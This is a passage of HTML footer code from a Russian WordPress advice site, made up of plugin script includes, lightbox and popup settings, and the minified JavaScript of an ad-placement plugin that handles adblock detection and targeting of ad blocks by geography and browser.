<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-common/js/scripts.js?ver=1.0.0" id="common_scripts-js"></script>
<script type="text/javascript" id="common_top-js-extra">
/* <![CDATA[ */
var top_params = {"wrap_class":"false","top_text":"\u041d\u0430\u0432\u0435\u0440\u0445"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-common/js/top.js?ver=1.0.0" id="common_top-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-social/js/jquery.colorbox-min.js?ver=1.0" id="colorbox-js"></script>
<script type="text/javascript" id="social-js-extra">
/* <![CDATA[ */
var soc_params = {"popup_delay":"180000","popup_cookie":"30","popup_title":"\u041f\u043e\u0434\u043f\u0438\u0448\u0438\u0442\u0435\u0441\u044c \u043d\u0430 \u043d\u0430\u0448\u0443 \u0433\u0440\u0443\u043f\u043f\u0443!","popup_show":"1","popup_html":"<div id=\"vk_groups10\" style=\"text-align: center;\"><\/div><script type=\"text\/javascript\">VK.Widgets.Group(\"vk_groups10\", {mode: 0, width: \"495\", height: \"390\", color1: \"FFFFFF\", color2: \"2B587A\", color3: \"5B7FA6\"}, 144605043);<\/script>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-social/js/social.js?ver=1.0" id="social-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.0.6" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,li.fancybox-inline a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'no','easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-questions/ajax.js?ver=1.0.0" id="question_ajax-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.js?ver=4.3.25" id="modal-js"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 